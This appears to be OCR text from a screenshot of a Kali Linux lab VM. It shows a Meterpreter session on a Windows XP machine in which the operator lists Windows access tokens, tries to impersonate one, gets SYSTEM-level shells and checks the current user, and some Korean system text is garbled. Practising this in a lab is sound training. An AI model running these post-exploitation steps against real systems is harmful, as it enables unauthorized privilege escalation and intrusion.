 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 8:51
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g List tokens by unique groupname
-u List tokens by unique username
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
ARAD4228\user
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token USER-K3AEH9K6N\\User1
[-] User token USER-K3AEH9K6N\User1 not found
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1056 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS>whoami
whoami
'whoami'��(��) ���� �Ǵ� �� ����, ������ �� �� ���α׷�, �Ǵ�
��ġ ������ �ƴմϴ�.
C:\WINDOWS>echo %USERDOMAIN%/%USERNAME%
echo %USERDOMAIN%/%USERNAME%
WORKGROUP/ARAD4228$
C:\WINDOWS>^C
Terminate channel 1? [y/N] y
meterpreter > rev2self
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1512 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS>echo %USERDOMAIN%/%USERNAME%
echo %USERDOMAIN%/%USERNAME%
WORKGROUP/ARAD4228$
C:\WINDOWS>
Right Control